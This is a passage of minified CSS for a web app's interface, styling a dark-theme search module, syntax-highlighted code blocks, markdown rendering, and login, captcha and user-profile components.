.search-input .input .btn-type:hover{background:#f3f4f6}.theme-dark .module-search .search-input .hot-list .hot-item{border-color:#777;background:#262626;color:#acacac}.theme-dark .module-search .search-input .hot-list .hot-item:hover{background:#151511;color:#10a37f;border-color:#10a37f}.theme-dark .module-search .search-input .hot-list .hot-item .index{color:#9195a3}.theme-dark .module-search .search-input .hot-list .hot-item .index.hot-1{color:#fe2d46}.theme-dark .module-search .search-input .hot-list .hot-item .index.hot-2{color:#f60}.theme-dark .module-search .search-input .hot-list .hot-item .index.hot-3{color:#faa90e}.theme-dark .module-search .search-result .steps{opacity:.75}.theme-dark .module-search .search-result .title{color:#acacac}.theme-dark .module-search .search-result .tips{color:#888}.theme-dark .module-search .search-result .markdown-body{color:#acacac}.theme-dark .module-search .search-result .markdown-body a{background:#dbeae6;color:#10a37f;opacity:.75}.theme-dark .module-search .search-result .markdown-body a:hover{background:#10a37f;color:#fff}.theme-dark .module-search .search-result .state-bar .writing{color:#acacac}.theme-dark .module-search .search-result .state-bar .btn-stop{color:#10a37f}.theme-dark .module-search .search-result .side-source .source-title{color:#acacac}.theme-dark .module-search .search-result .side-source .source-list .source-item{background:#262626;opacity:.75}.theme-dark .module-search .search-result .side-source .source-list .source-item .row-link .link-index{background:#10a37f;color:#fff}.theme-dark .module-search .search-result .side-source .source-list .source-item .row-link .link-title{color:#acacac}.theme-dark .module-search .search-result .side-source .source-list .source-item .row-desc .desc-date,.theme-dark .module-search .search-result .side-source .source-list .source-item .row-desc .desc-text{color:#888}.theme-dark .module-search .search-result .side-source .source-list .source-item .row-site{color:#acacac}@tailwind base;@tailwind components;@tailwind utilities;html.dark pre code.hljs{display:block;overflow-x:auto;padding:1em}html.dark code.hljs{padding:0;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}html.dark .hljs{color:#abb2bf;background:#282c34}html.dark .hljs-keyword,html.dark .hljs-operator,html.dark .hljs-pattern-match{color:#f92672}html.dark .hljs-function,html.dark .hljs-pattern-match .hljs-constructor{color:#61aeee}html.dark .hljs-function .hljs-params{color:#a6e22e}html.dark .hljs-function .hljs-params .hljs-typing{color:#fd971f}html.dark .hljs-module-access .hljs-module{color:#7e57c2}html.dark .hljs-constructor{color:#e2b93d}html.dark .hljs-constructor .hljs-string{color:#9ccc65}html.dark .hljs-comment,html.dark .hljs-quote{color:#b18eb1;font-style:italic}html.dark .hljs-doctag,html.dark .hljs-formula{color:#c678dd}html.dark .hljs-deletion,html.dark .hljs-name,html.dark .hljs-section,html.dark .hljs-selector-tag,html.dark .hljs-subst{color:#e06c75}html.dark .hljs-literal{color:#56b6c2}html.dark .hljs-addition,html.dark .hljs-attribute,html.dark .hljs-meta .hljs-string,html.dark .hljs-regexp,html.dark .hljs-string{color:#98c379}html.dark .hljs-built_in,html.dark .hljs-class .hljs-title,html.dark .hljs-title.class_{color:#e6c07b}html.dark .hljs-attr,html.dark .hljs-number,html.dark .hljs-selector-attr,html.dark .hljs-selector-class,html.dark .hljs-selector-pseudo,html.dark .hljs-template-variable,html.dark .hljs-type,html.dark .hljs-variable{color:#d19a66}html.dark .hljs-bullet,html.dark .hljs-link,html.dark .hljs-meta,html.dark .hljs-selector-id,html.dark .hljs-symbol,html.dark .hljs-title{color:#61aeee}html.dark .hljs-emphasis{font-style:italic}html.dark .hljs-strong{font-weight:700}html.dark .hljs-link{text-decoration:underline}.code-block-wrapper{display:block;width:100%;position:relative;padding:16px;padding-top:24px;line-height:1.5}.code-block-wrapper .code-block-header{position:absolute;top:5px;right:0;width:100%;padding:0 1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#b3b3b3;font-size:14px}.code-block-wrapper .code-block-header__copy{cursor:pointer;margin-left:.5rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.code-block-wrapper .code-block-header__copy:hover{color:#10a37f}.code-block-wrapper .hljs{color:#383a42;margin-top:16px;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;text-align:left;white-space:pre-wrap}.code-block-wrapper .hljs .code-linenum{text-align:right;float:left;padding:0;margin:0 1em 0 0}.code-block-wrapper .hljs .code-linenum-line{list-style:none;margin:0;color:#b3b3b3;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}.code-block-wrapper .hljs img[alt=cursor]{display:none}.code-block-wrapper .hljs .hljs-comment,.code-block-wrapper .hljs .hljs-quote{color:#a0a1a7;font-style:italic}.code-block-wrapper .hljs .hljs-doctag,.code-block-wrapper .hljs .hljs-formula,.code-block-wrapper .hljs .hljs-keyword{color:#a626a4}.code-block-wrapper .hljs .hljs-deletion,.code-block-wrapper .hljs .hljs-name,.code-block-wrapper .hljs .hljs-section,.code-block-wrapper .hljs .hljs-selector-tag,.code-block-wrapper .hljs .hljs-subst{color:#e45649}.code-block-wrapper .hljs .hljs-literal{color:#0184bb}.code-block-wrapper .hljs .hljs-addition,.code-block-wrapper .hljs .hljs-attribute,.code-block-wrapper .hljs .hljs-meta .hljs-string,.code-block-wrapper .hljs .hljs-regexp,.code-block-wrapper .hljs .hljs-string{color:#50a14f}.code-block-wrapper .hljs .hljs-attr,.code-block-wrapper .hljs .hljs-number,.code-block-wrapper .hljs .hljs-selector-attr,.code-block-wrapper .hljs .hljs-selector-class,.code-block-wrapper .hljs .hljs-selector-pseudo,.code-block-wrapper .hljs .hljs-template-variable,.code-block-wrapper .hljs .hljs-type,.code-block-wrapper .hljs .hljs-variable{color:#986801}.code-block-wrapper .hljs .hljs-bullet,.code-block-wrapper .hljs .hljs-link,.code-block-wrapper .hljs .hljs-meta,.code-block-wrapper .hljs .hljs-selector-id,.code-block-wrapper .hljs .hljs-symbol,.code-block-wrapper .hljs .hljs-title{color:#4078f2}.code-block-wrapper .hljs .hljs-built_in,.code-block-wrapper .hljs .hljs-class .hljs-title,.code-block-wrapper .hljs .hljs-title.class_{color:#c18401}.code-block-wrapper .hljs .hljs-emphasis{font-style:italic}.code-block-wrapper .hljs .hljs-strong{font-weight:700}.code-block-wrapper .hljs .hljs-link{text-decoration:underline}.theme-dark .markdown-body{color-scheme:dark;--color-prettylights-syntax-comment:#8b949e;--color-prettylights-syntax-constant:#79c0ff;--color-prettylights-syntax-entity:#d2a8ff;--color-prettylights-syntax-storage-modifier-import:#c9d1d9;--color-prettylights-syntax-entity-tag:#7ee787;--color-prettylights-syntax-keyword:#ff7b72;--color-prettylights-syntax-string:#a5d6ff;--color-prettylights-syntax-variable:#ffa657;--color-prettylights-syntax-brackethighlighter-unmatched:#f85149;--color-prettylights-syntax-invalid-illegal-text:#f0f6fc;--color-prettylights-syntax-invalid-illegal-bg:#8e1519;--color-prettylights-syntax-carriage-return-text:#f0f6fc;--color-prettylights-syntax-carriage-return-bg:#b62324;--color-prettylights-syntax-string-regexp:#7ee787;--color-prettylights-syntax-markup-list:#f2cc60;--color-prettylights-syntax-markup-heading:#1f6feb;--color-prettylights-syntax-markup-italic:#c9d1d9;--color-prettylights-syntax-markup-bold:#c9d1d9;--color-prettylights-syntax-markup-deleted-text:#ffdcd7;--color-prettylights-syntax-markup-deleted-bg:#67060c;--color-prettylights-syntax-markup-inserted-text:#aff5b4;--color-prettylights-syntax-markup-inserted-bg:#033a16;--color-prettylights-syntax-markup-changed-text:#ffdfb6;--color-prettylights-syntax-markup-changed-bg:#5a1e02;--color-prettylights-syntax-markup-ignored-text:#c9d1d9;--color-prettylights-syntax-markup-ignored-bg:#1158c7;--color-prettylights-syntax-meta-diff-range:#d2a8ff;--color-prettylights-syntax-brackethighlighter-angle:#8b949e;--color-prettylights-syntax-sublimelinter-gutter-mark:#484f58;--color-prettylights-syntax-constant-other-reference-link:#a5d6ff;--color-fg-default:#c9d1d9;--color-fg-muted:#8b949e;--color-fg-subtle:#6e7681;--color-canvas-default:#0d1117;--color-canvas-subtle:#161b22;--color-border-default:#30363d;--color-border-muted:#21262d;--color-neutral-muted:rgba(110,118,129,0.4);--color-accent-fg:#58a6ff;--color-accent-emphasis:#1f6feb;--color-attention-subtle:rgba(187,128,9,0.15);--color-danger-fg:#f85149}html .markdown-body{color-scheme:light;--color-prettylights-syntax-comment:#6e7781;--color-prettylights-syntax-constant:#0550ae;--color-prettylights-syntax-entity:#8250df;--color-prettylights-syntax-storage-modifier-import:#24292f;--color-prettylights-syntax-entity-tag:#116329;--color-prettylights-syntax-keyword:#cf222e;--color-prettylights-syntax-string:#0a3069;--color-prettylights-syntax-variable:#953800;--color-prettylights-syntax-brackethighlighter-unmatched:#82071e;--color-prettylights-syntax-invalid-illegal-text:#f6f8fa;--color-prettylights-syntax-invalid-illegal-bg:#82071e;--color-prettylights-syntax-carriage-return-text:#f6f8fa;--color-prettylights-syntax-carriage-return-bg:#cf222e;--color-prettylights-syntax-string-regexp:#116329;--color-prettylights-syntax-markup-list:#3b2300;--color-prettylights-syntax-markup-heading:#0550ae;--color-prettylights-syntax-markup-italic:#24292f;--color-prettylights-syntax-markup-bold:#24292f;--color-prettylights-syntax-markup-deleted-text:#82071e;--color-prettylights-syntax-markup-deleted-bg:#ffebe9;--color-prettylights-syntax-markup-inserted-text:#116329;--color-prettylights-syntax-markup-inserted-bg:#dafbe1;--color-prettylights-syntax-markup-changed-text:#953800;--color-prettylights-syntax-markup-changed-bg:#ffd8b5;--color-prettylights-syntax-markup-ignored-text:#eaeef2;--color-prettylights-syntax-markup-ignored-bg:#0550ae;--color-prettylights-syntax-meta-diff-range:#8250df;--color-prettylights-syntax-brackethighlighter-angle:#57606a;--color-prettylights-syntax-sublimelinter-gutter-mark:#8c959f;--color-prettylights-syntax-constant-other-reference-link:#0a3069;--color-fg-default:#24292f;--color-fg-muted:#57606a;--color-fg-subtle:#6e7781;--color-canvas-default:#fff;--color-canvas-subtle:#f6f8fa;--color-border-default:#e2eaf3;--color-border-muted:#d8dee4;--color-neutral-muted:rgba(175,184,193,0.2);--color-accent-fg:#0969da;--color-accent-emphasis:#0969da;--color-attention-subtle:#fff8c5;--color-danger-fg:#cf222e}.markdown-body{margin:0;word-wrap:break-word;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.markdown-body h1:hover .anchor .octicon-link:before,.markdown-body h2:hover .anchor .octicon-link:before,.markdown-body h3:hover .anchor .octicon-link:before,.markdown-body h4:hover .anchor .octicon-link:before,.markdown-body h5:hover .anchor .octicon-link:before,.markdown-body h6:hover .anchor .octicon-link:before{width:16px;height:16px;content:" ";display:inline-block;background-color:currentColor;-webkit-mask-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"/></svg>');mask-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"/></svg>')}.markdown-body details,.markdown-body figcaption,.markdown-body figure{display:block}.markdown-body summary{display:list-item}.markdown-body [hidden]{display:none!important}.markdown-body a{background-color:transparent;color:var(--color-accent-fg);text-decoration:none}.markdown-body abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}.markdown-body b,.markdown-body strong{font-weight:var(--base-text-weight-semibold,600)}.markdown-body dfn{font-style:italic}.markdown-body h1{margin:.67em 0;font-weight:var(--base-text-weight-semibold,600);font-size:2em}.markdown-body h1:first-child{margin-top:10px}.markdown-body mark{background-color:var(--color-attention-subtle);color:var(--color-fg-default)}.markdown-body small{font-size:90%}.markdown-body sub,.markdown-body sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.markdown-body sub{bottom:-.25em}.markdown-body sup{top:-.5em}.markdown-body img{border-style:none;max-width:100%;-webkit-box-sizing:content-box;box-sizing:content-box;background-color:var(--color-canvas-default)}.markdown-body img[alt=cursor]{width:5px;height:20px;position:relative;top:4px;left:2px}.markdown-body figure{margin:1em 40px}.markdown-body hr{-webkit-box-sizing:content-box;box-sizing:content-box;overflow:hidden;height:1px;padding:0;margin:24px 0;background-color:var(--color-border-default);border:0}.markdown-body input{font:inherit;margin:0;overflow:visible;font-family:inherit;font-size:inherit;line-height:inherit}.markdown-body [type=button],.markdown-body [type=reset],.markdown-body [type=submit]{-webkit-appearance:button}.markdown-body [type=checkbox],.markdown-body [type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.markdown-body [type=number]::-webkit-inner-spin-button,.markdown-body [type=number]::-webkit-outer-spin-button{height:auto}.markdown-body [type=search]::-webkit-search-cancel-button,.markdown-body [type=search]::-webkit-search-decoration{-webkit-appearance:none}.markdown-body ::-webkit-input-placeholder{color:inherit;opacity:.54}.markdown-body ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.markdown-body a:hover{text-decoration:underline}.markdown-body ::-webkit-input-placeholder{color:var(--color-fg-subtle);opacity:1}.markdown-body ::-moz-placeholder{color:var(--color-fg-subtle);opacity:1}.markdown-body :-ms-input-placeholder{color:var(--color-fg-subtle);opacity:1}.markdown-body ::-ms-input-placeholder{color:var(--color-fg-subtle);opacity:1}.markdown-body ::placeholder{color:var(--color-fg-subtle);opacity:1}.markdown-body hr:after,.markdown-body hr:before{display:table;content:""}.markdown-body hr:after{clear:both}.markdown-body table{border-spacing:0;border-collapse:collapse;width:100%;overflow:auto}.markdown-body td,.markdown-body th{padding:0}.markdown-body details summary{cursor:pointer}.markdown-body details:not([open])>:not(summary){display:none!important}.markdown-body [role=button]:focus,.markdown-body a:focus,.markdown-body input[type=checkbox]:focus,.markdown-body input[type=radio]:focus{outline:2px solid var(--color-accent-fg);outline-offset:-2px;-webkit-box-shadow:none;box-shadow:none}.markdown-body [role=button]:focus:not(:focus-visible),.markdown-body a:focus:not(:focus-visible),.markdown-body input[type=checkbox]:focus:not(:focus-visible),.markdown-body input[type=radio]:focus:not(:focus-visible){outline:1px solid transparent}.markdown-body [role=button]:focus-visible,.markdown-body a:focus-visible,.markdown-body input[type=checkbox]:focus-visible,.markdown-body input[type=radio]:focus-visible{outline:2px solid var(--color-accent-fg);outline-offset:-2px;-webkit-box-shadow:none;box-shadow:none}.markdown-body a:not([class]):focus,.markdown-body a:not([class]):focus-visible,.markdown-body input[type=checkbox]:focus,.markdown-body input[type=checkbox]:focus-visible,.markdown-body input[type=radio]:focus,.markdown-body input[type=radio]:focus-visible{outline-offset:0}.markdown-body kbd{display:inline-block;padding:3px 5px;font:11px ui-monospace,SFMono-Regular,SF Mono,Menlo,Consolas,Liberation Mono,monospace;line-height:10px;color:var(--color-fg-default);vertical-align:middle;background-color:var(--color-canvas-subtle);border:solid 1px var(--color-neutral-muted);border-bottom-color:var(--color-neutral-muted);border-radius:6px;-webkit-box-shadow:inset 0 -1px 0 var(--color-neutral-muted);box-shadow:inset 0 -1px 0 var(--color-neutral-muted)}.markdown-body h1,.markdown-body h2,.markdown-body h3,.markdown-body h4,.markdown-body h5,.markdown-body h6{margin:16px 0;font-weight:var(--base-text-weight-semibold,600);line-height:1.25}.markdown-body h2{font-size:1.5em}.markdown-body h2,.markdown-body h3{font-weight:var(--base-text-weight-semibold,600)}.markdown-body h3{font-size:1.25em}.markdown-body h4{font-size:1em}.markdown-body h4,.markdown-body h5{font-weight:var(--base-text-weight-semibold,600)}.markdown-body h5{font-size:.875em}.markdown-body h6{font-weight:var(--base-text-weight-semibold,600);font-size:.85em;color:var(--color-fg-muted)}.markdown-body blockquote{margin:0;padding:0 1em;color:var(--color-fg-muted);border-left:.25em solid var(--color-border-default)}.markdown-body ol,.markdown-body ul{margin-top:0;margin-bottom:0;padding-left:2em}.markdown-body ol{list-style-type:decimal}.markdown-body ul{list-style-type:disc}.markdown-body ol ol,.markdown-body ul ol{list-style-type:lower-roman}.markdown-body ol ol ol,.markdown-body ol ul ol,.markdown-body ul ol ol,.markdown-body ul ul ol{list-style-type:lower-alpha}.markdown-body dd{margin-left:0}.markdown-body samp,.markdown-body tt{font-family:ui-monospace,SFMono-Regular,SF Mono,Menlo,Consolas,Liberation Mono,monospace;font-size:12px}.markdown-body .octicon{display:inline-block;overflow:visible!important;vertical-align:text-bottom;fill:currentColor}.markdown-body input::-webkit-inner-spin-button,.markdown-body input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}.markdown-body:after,.markdown-body:before{display:table;content:""}.markdown-body:after{clear:both}.markdown-body>:first-child{margin-top:0!important}.markdown-body>:last-child{margin-bottom:0!important}.markdown-body a:not([href]){color:inherit;text-decoration:none}.markdown-body .absent{color:var(--color-danger-fg)}.markdown-body .anchor{float:left;padding-right:4px;margin-left:-20px;line-height:1}.markdown-body .anchor:focus{outline:none}.markdown-body blockquote,.markdown-body details,.markdown-body dl,.markdown-body ol,.markdown-body p,.markdown-body table,.markdown-body ul{margin-top:0;margin-bottom:10px;text-align:left}.markdown-body p:last-child{margin-bottom:0}.markdown-body blockquote>:first-child{margin-top:0}.markdown-body blockquote>:last-child{margin-bottom:0}.markdown-body h1 .octicon-link,.markdown-body h2 .octicon-link,.markdown-body h3 .octicon-link,.markdown-body h4 .octicon-link,.markdown-body h5 .octicon-link,.markdown-body h6 .octicon-link{color:var(--color-fg-default);vertical-align:middle;visibility:hidden}.markdown-body h1:hover .anchor,.markdown-body h2:hover .anchor,.markdown-body h3:hover .anchor,.markdown-body h4:hover .anchor,.markdown-body h5:hover .anchor,.markdown-body h6:hover .anchor{text-decoration:none}.markdown-body h1:hover .anchor .octicon-link,.markdown-body h2:hover .anchor .octicon-link,.markdown-body h3:hover .anchor .octicon-link,.markdown-body h4:hover .anchor .octicon-link,.markdown-body h5:hover .anchor .octicon-link,.markdown-body h6:hover .anchor .octicon-link{visibility:visible}.markdown-body h1 code,.markdown-body h1 tt,.markdown-body h2 code,.markdown-body h2 tt,.markdown-body h3 code,.markdown-body h3 tt,.markdown-body h4 code,.markdown-body h4 tt,.markdown-body h5 code,.markdown-body h5 tt,.markdown-body h6 code,.markdown-body h6 tt{padding:0 .2em;font-size:inherit}.markdown-body summary h1,.markdown-body summary h2,.markdown-body summary h3,.markdown-body summary h4,.markdown-body summary h5,.markdown-body summary h6{display:inline-block}.markdown-body summary h1 .anchor,.markdown-body summary h2 .anchor,.markdown-body summary h3 .anchor,.markdown-body summary h4 .anchor,.markdown-body summary h5 .anchor,.markdown-body summary h6 .anchor{margin-left:-40px}.markdown-body summary h1,.markdown-body summary h2{padding-bottom:0;border-bottom:0}.markdown-body ol.no-list,.markdown-body ul.no-list{padding:0;list-style-type:none}.markdown-body ol[type=a]{list-style-type:lower-alpha}.markdown-body ol[type=A]{list-style-type:upper-alpha}.markdown-body ol[type=i]{list-style-type:lower-roman}.markdown-body ol[type=I]{list-style-type:upper-roman}.markdown-body div>ol:not([type]),.markdown-body ol[type="1"]{list-style-type:decimal}.markdown-body ol ol,.markdown-body ol ul,.markdown-body ul ol,.markdown-body ul ul{margin-top:0;margin-bottom:0}.markdown-body li>p{margin-top:16px}.markdown-body li+li{margin-top:.25em}.markdown-body dl{padding:0}.markdown-body dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:var(--base-text-weight-semibold,600)}.markdown-body dl dd{padding:0 16px;margin-bottom:16px}.markdown-body table th{font-weight:var(--base-text-weight-semibold,600)}.markdown-body table td,.markdown-body table th{padding:4px 10px;border:1px solid var(--color-border-default);-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.markdown-body table tr{background-color:var(--color-canvas-default);border-top:1px solid var(--color-border-muted);-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.markdown-body table tr:nth-child(2n){background-color:var(--color-canvas-subtle)}.markdown-body table img{background-color:transparent}.markdown-body img[align=right]{padding-left:20px}.markdown-body img[align=left]{padding-right:20px}.markdown-body .emoji{max-width:none;vertical-align:text-top;background-color:transparent}.markdown-body span.frame{display:block;overflow:hidden}.markdown-body span.frame>span{display:block;float:left;width:auto;padding:7px;margin:13px 0 0;overflow:hidden;border:1px solid var(--color-border-default)}.markdown-body span.frame span img{display:block;float:left}.markdown-body span.frame span span{display:block;padding:5px 0 0;clear:both;color:var(--color-fg-default)}.markdown-body span.align-center{display:block;overflow:hidden;clear:both}.markdown-body span.align-center>span{display:block;margin:13px auto 0;overflow:hidden;text-align:center}.markdown-body span.align-center span img{margin:0 auto;text-align:center}.markdown-body span.align-right{display:block;overflow:hidden;clear:both}.markdown-body span.align-right>span{display:block;margin:13px 0 0;overflow:hidden;text-align:right}.markdown-body span.align-right span img{margin:0;text-align:right}.markdown-body span.float-left{display:block;float:left;margin-right:13px;overflow:hidden}.markdown-body span.float-left span{margin:13px 0 0}.markdown-body span.float-right{display:block;float:right;margin-left:13px;overflow:hidden}.markdown-body span.float-right>span{display:block;margin:13px auto 0;overflow:hidden;text-align:right}.markdown-body .csv-data td,.markdown-body .csv-data th{padding:5px;overflow:hidden;font-size:12px;line-height:1;text-align:left;white-space:nowrap}.markdown-body .csv-data .blob-num{padding:10px 8px 9px;text-align:right;background:var(--color-canvas-default);border:0}.markdown-body .csv-data tr{border-top:0}.markdown-body .csv-data th{font-weight:var(--base-text-weight-semibold,600);background:var(--color-canvas-subtle);border-top:0}.markdown-body [data-footnote-ref]:before{content:"["}.markdown-body [data-footnote-ref]:after{content:"]"}.markdown-body .footnotes{font-size:12px;color:var(--color-fg-muted);border-top:1px solid var(--color-border-default)}.markdown-body .footnotes ol{padding-left:16px}.markdown-body .footnotes ol ul{display:inline-block;padding-left:16px;margin-top:16px}.markdown-body .footnotes li{position:relative}.markdown-body .footnotes li:target:before{position:absolute;top:-8px;right:-8px;bottom:-8px;left:-24px;pointer-events:none;content:"";border:2px solid var(--color-accent-emphasis);border-radius:6px}.markdown-body .footnotes li:target{color:var(--color-fg-default)}.markdown-body .footnotes .data-footnote-backref g-emoji{font-family:monospace}.markdown-body .pl-c{color:var(--color-prettylights-syntax-comment)}.markdown-body .pl-c1,.markdown-body .pl-s .pl-v{color:var(--color-prettylights-syntax-constant)}.markdown-body .pl-e,.markdown-body .pl-en{color:var(--color-prettylights-syntax-entity)}.markdown-body .pl-s .pl-s1,.markdown-body .pl-smi{color:var(--color-prettylights-syntax-storage-modifier-import)}.markdown-body .pl-ent{color:var(--color-prettylights-syntax-entity-tag)}.markdown-body .pl-k{color:var(--color-prettylights-syntax-keyword)}.markdown-body .pl-pds,.markdown-body .pl-s,.markdown-body .pl-s .pl-pse .pl-s1,.markdown-body .pl-sr,.markdown-body .pl-sr .pl-cce,.markdown-body .pl-sr .pl-sra,.markdown-body .pl-sr .pl-sre{color:var(--color-prettylights-syntax-string)}.markdown-body .pl-smw,.markdown-body .pl-v{color:var(--color-prettylights-syntax-variable)}.markdown-body .pl-bu{color:var(--color-prettylights-syntax-brackethighlighter-unmatched)}.markdown-body .pl-ii{color:var(--color-prettylights-syntax-invalid-illegal-text);background-color:var(--color-prettylights-syntax-invalid-illegal-bg)}.markdown-body .pl-c2{color:var(--color-prettylights-syntax-carriage-return-text);background-color:var(--color-prettylights-syntax-carriage-return-bg)}.markdown-body .pl-sr .pl-cce{font-weight:700;color:var(--color-prettylights-syntax-string-regexp)}.markdown-body .pl-ml{color:var(--color-prettylights-syntax-markup-list)}.markdown-body .pl-mh,.markdown-body .pl-mh .pl-en,.markdown-body .pl-ms{font-weight:700;color:var(--color-prettylights-syntax-markup-heading)}.markdown-body .pl-mi{font-style:italic;color:var(--color-prettylights-syntax-markup-italic)}.markdown-body .pl-mb{font-weight:700;color:var(--color-prettylights-syntax-markup-bold)}.markdown-body .pl-md{color:var(--color-prettylights-syntax-markup-deleted-text);background-color:var(--color-prettylights-syntax-markup-deleted-bg)}.markdown-body .pl-mi1{color:var(--color-prettylights-syntax-markup-inserted-text);background-color:var(--color-prettylights-syntax-markup-inserted-bg)}.markdown-body .pl-mc{color:var(--color-prettylights-syntax-markup-changed-text);background-color:var(--color-prettylights-syntax-markup-changed-bg)}.markdown-body .pl-mi2{color:var(--color-prettylights-syntax-markup-ignored-text);background-color:var(--color-prettylights-syntax-markup-ignored-bg)}.markdown-body .pl-mdr{font-weight:700;color:var(--color-prettylights-syntax-meta-diff-range)}.markdown-body .pl-ba{color:var(--color-prettylights-syntax-brackethighlighter-angle)}.markdown-body .pl-sg{color:var(--color-prettylights-syntax-sublimelinter-gutter-mark)}.markdown-body .pl-corl{text-decoration:underline;color:var(--color-prettylights-syntax-constant-other-reference-link)}.markdown-body g-emoji{display:inline-block;min-width:1ch;font-family:Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:1em;font-style:normal!important;font-weight:var(--base-text-weight-normal,400);line-height:1;vertical-align:-.075em}.markdown-body g-emoji img{width:1em;height:1em}.markdown-body .task-list-item{list-style-type:none}.markdown-body .task-list-item label{font-weight:var(--base-text-weight-normal,400)}.markdown-body .task-list-item.enabled label{cursor:pointer}.markdown-body .task-list-item+.task-list-item{margin-top:4px}.markdown-body .task-list-item .handle{display:none}.markdown-body .task-list-item-checkbox{margin:0 .2em .25em -1.4em;vertical-align:middle}.markdown-body .contains-task-list:dir(rtl) .task-list-item-checkbox{margin:0 -1.6em .25em .2em}.markdown-body .contains-task-list{position:relative}.markdown-body .contains-task-list:focus-within .task-list-item-convert-container,.markdown-body .contains-task-list:hover .task-list-item-convert-container{display:block;width:auto;height:24px;overflow:visible;clip:auto}.markdown-body ::-webkit-calendar-picker-indicator{-webkit-filter:invert(50%);filter:invert(50%)}.captcha[data-v-0af38b12]{width:104px;height:32px;background:#f8f8f8;display:inline-block;margin-left:5px;cursor:pointer}.captcha img[data-v-0af38b12]{height:32px}.notice .alert[data-v-750178cc]{position:fixed;top:15px;left:50%;margin-left:-600px;width:1200px;z-index:999}.form .el-form-item[data-v-5b62a379]{border:1px solid hsla(0,0%,100%,.1);background:rgba(0,0,0,.08);border-radius:5px;color:#454545}.form .svg-container[data-v-5b62a379]{padding:6px 5px 6px 15px;color:#889aa4;vertical-align:middle;width:30px;display:inline-block}.form .sendcode[data-v-5b62a379]{position:absolute;right:12px;top:12px;font-size:13px;color:#889aa4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fff;padding:6px 10px;border-radius:5px}.form .sendcode[data-v-5b62a379]:hover{background:#f8f8f8}.form .show-pwd[data-v-5b62a379]{position:absolute;right:12px;top:7px;font-size:16px;color:#889aa4;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container[data-v-5b62a379]{padding:0 20px;height:360px;-webkit-transition:left .15s ease-in-out;transition:left .15s ease-in-out}.container .navs[data-v-5b62a379]{text-align:center}.container .navs .btn[data-v-5b62a379]{display:inline-block;margin:0 20px}.container .title-container[data-v-5b62a379]{font-size:20px;text-align:center;height:32px;line-height:32px;margin-bottom:25px;letter-spacing:2px}.container[data-v-e1469db8]{padding:0 20px;height:280px;text-align:center}.container .title-container[data-v-e1469db8]{font-size:20px;text-align:center;height:32px;line-height:32px;margin-bottom:15px;letter-spacing:2px}.container .qrcode img[data-v-e1469db8]{width:180px;height:180px}.tab-body[data-v-2fdb95f4]{padding:20px;height:240px}.menus[data-v-2fdb95f4]{background:#f8f8f8;border-radius:10px}.menus .item[data-v-2fdb95f4]{width:100%;padding:15px 15px;border-bottom:1px solid #f3f6f9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:16px;color:#666;-webkit-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #e8e8e8;cursor:pointer;border-radius:4px}.menus .item .icon[data-v-2fdb95f4]{margin-right:10px;font-size:18px}.menus .item a[data-v-2fdb95f4]{font-size:14px}.menus .item[data-v-2fdb95f4]:hover{background:#eff0f0}.menus .item[data-v-2fdb95f4]:last-child{border-bottom:0}.user-container[data-v-68125826]{overflow:hidden;padding:0 25px;position:relative}.user-container .box-user[data-v-68125826]{width:100%;left:0;top:0;height:100px;-webkit-box-sizing:content-box;box-sizing:content-box;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.user-container .box-user .userinfo[data-v-68125826],.user-container .box-user[data-v-68125826]{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-container .box-user .userinfo[data-v-68125826]{width:240px;height:80px;cursor:pointer}.user-container .box-user .userinfo .avatar[data-v-68125826]{width:50px;height:50px;min-width:50px;border-radius:5px;overflow:hidden;background-color:#f7f7f7}.user-container .box-user .userinfo .avatar 